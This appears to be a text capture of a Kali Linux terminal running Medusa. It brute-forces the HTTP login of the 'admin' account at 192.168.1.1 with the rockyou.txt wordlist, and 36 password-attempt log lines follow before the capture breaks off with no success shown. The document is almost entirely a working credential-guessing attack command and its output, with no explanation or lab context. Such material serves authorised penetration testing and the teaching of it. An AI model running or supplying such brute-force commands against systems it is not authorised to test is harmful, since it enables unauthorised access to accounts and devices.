 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo medusa -h 192.168.1.1 -u admin -P /usr/share/wordlists/rockyou.txt -M http
[sudo] password for kali:
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-11-28 10:22:55 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: 123456 (1 of 14344391 complete)
2025-11-28 10:22:55 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: 12345 (2 of 14344391 complete)
2025-11-28 10:22:55 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: 123456789 (3 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: password (4 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: iloveyou (5 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: princess (6 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: 1234567 (7 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: rockyou (8 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: 12345678 (9 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: abc123 (10 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: nicole (11 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: daniel (12 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: babygirl (13 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: monkey (14 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: lovely (15 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: jessica (16 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: 654321 (17 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: michael (18 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: ashley (19 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: qwerty (20 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: 111111 (21 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: iloveu (22 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: 000000 (23 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: michelle (24 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: tigger (25 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: sunshine (26 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: chocolate (27 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: password1 (28 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: soccer (29 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: anthony (30 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: friends (31 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: butterfly (32 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: purple (33 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: angel (34 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: jordan (35 of 14344391 complete)
2025-11-28 10:22:56 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: liverpool (36 of 14344391 complete)